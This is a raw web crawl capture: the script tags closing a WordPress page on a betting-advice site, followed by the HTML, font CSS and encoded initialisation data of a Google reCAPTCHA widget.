<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"12edc04cdb"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qq5yaiz79d1l
body_size: 48485
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZML2QQVJp-EmccTiBZNNcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZML2QQVJp-EmccTiBZNNcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZML2QQVJp-EmccTiBZNNcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dt23Dh3ZOw7fCk8K6MsOKfcKIYU3DmcOrfsOHwp3CtgrCqRJUwqLCvsK0w4XChWPDoC3DhsOQKcKcBUJhDcKPw4XDpMKOwoU5w77Dm8OidsO4w6Bwwow8YT/DhcKVw5YhXyFXwoJSPDLCqy7CnQfChBlpw6oNXsKgwqPDohpCwot0OU/DvzrCl8KYJ1Fzw5wNVMKhwrgeRMKRw6wCB13CgFrDvBB3wqfDqMKow5gIw4d9Ci/DrMOTw7jDsxM4wrnCgD/DkcOmIGdSw5Z1MsOAw6RjFMOCT8KRRsKvwrzCg8K5wr0GPsKQw7suIwXCmxkdJHvDmT1Va8KlJMOyNiUPw4hXwrrDhMOBS8O/w7jDjcOEa8Ovb8O8YsKRwqnDmEvDiAYNdBE8wpvCusKbNcKvw6jChcK3Nm0lVVNDAMOYQ2rDmMOuJG/[base64]/w590DcKVJ8OFw